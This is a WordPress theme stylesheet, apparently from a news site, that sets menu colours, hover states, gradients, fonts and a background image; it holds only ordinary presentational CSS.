    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 1.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }

body {
	background-image:url("https://dwealth.news/wp-content/uploads/2019/11/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #222222 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 1.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

